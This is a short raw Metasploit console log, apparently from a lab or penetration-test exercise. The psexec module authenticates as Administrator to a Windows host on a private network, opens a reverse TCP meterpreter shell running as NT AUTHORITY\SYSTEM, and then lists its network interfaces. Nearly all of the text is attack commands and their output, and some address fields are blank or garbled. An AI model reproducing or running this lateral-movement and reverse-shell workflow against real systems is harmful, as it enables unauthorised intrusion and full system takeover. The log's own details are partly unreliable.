 msf5 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.52.143:4444 via the meterpreter on session 7
[*] 192.168.52.138:445 - Connecting to the server...
[*] 192.168.52.138:445 - Authenticating to 192.168.52.138:445|GOD as user 'Administrator'...
[*] 192.168.52.138:445 - Selecting PowerShell target
[*] 192.168.52.138:445 - Executing the payload...
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176195 bytes) to
[*] Meterpreter session 8 opened (:4444 -> 0.0.0.0:51499) at 2020-06-18 08:53:37 -0400
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface 11
============
Name         : Intel(R) PRO/1000 MT Network Connection
Hardware MAC : 00:0c:29:d5:90:70
MTU          : 1500
IPv4 Address : 192.168.52.138
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::3874:4218:cdc0:b9e0
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface 12
============
Name         : Microsoft ISATAP Adapter
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:c0a8:348a
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff